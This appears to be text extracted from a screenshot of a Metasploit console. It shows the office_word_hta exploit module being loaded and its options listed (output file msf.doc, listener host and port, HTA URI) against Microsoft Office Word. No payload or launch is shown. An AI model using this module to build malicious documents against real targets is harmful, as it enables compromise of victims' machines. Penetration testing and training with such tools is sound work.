 msf > use exploit/windows/fileformat/office_word_hta
msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Exploit target:
Id Name
-- ----
0 Microsoft Office Word